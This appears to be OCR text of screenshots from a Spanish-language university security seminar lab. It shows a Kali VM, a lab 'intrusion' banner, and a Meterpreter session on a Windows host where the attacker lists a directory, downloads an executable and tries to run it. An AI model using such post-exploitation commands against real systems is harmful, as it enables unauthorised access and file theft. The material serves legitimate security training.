 C:\Users\semi\winse20w0.exe
UNAD
UNIVESIDAD NACIONAL ABIERTA Y A DISTANCIA UNAD
ESPECIALIZACION EN SEGURIDAD INFORMATICA
SEMINARIO ESPECIALIZADO
Fecha de intrusión: 25/09/2020 02:55:31 a.m.
Codigo verificación: 78375386
Tome evidencia y presione ENTER para salir.
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
estudiante - Gestor de a...
02:56 AM
estudiante - Gestor de archivos
Archivo Editar Ver Ir Ayuda
/home/estudiante/
DISPOSITIVOS
Sistema de archi...
UBICACIONES
estudiante
Escritorio
Papelera
Documentos
Música
Imágenes
Videos
Descargas
REDES
Buscar en la red
Descargas Documentos Escritorio
Imágenes Música Plantillas
Público Videos winse20w0.exe
DEB
zenmap-7.80-1.no
arch.rpm
zenmap_7.80-2_al
l.deb
11 elementos: 1,3 MiB (1.337.656 bytes), espacio libre: 29,6 GiB
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > pwd
C:\users\semi
meterpreter > dir
Listing: C:\users\semi
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6656 fil 2020-06-27 00:06:02 -0500 winse20w0.exe
meterpreter > download winse20w0.exe
[*] Downloading: winse20w0.exe -> winse20w0.exe
[*] Downloaded 6.50 KiB of 6.50 KiB (100.0%): winse20w0.exe -> winse20w0.exe
[*] download : winse20w0.exe -> winse20w0.exe
meterpreter > execute -f winse2w0.exe
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the
file specified.
meterpreter > dir
Listing: C:\users\semi
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6656 fil 2020-06-27 00:06:02 -0500 winse20w0.exe
meterpreter >
Abierta y a Distancia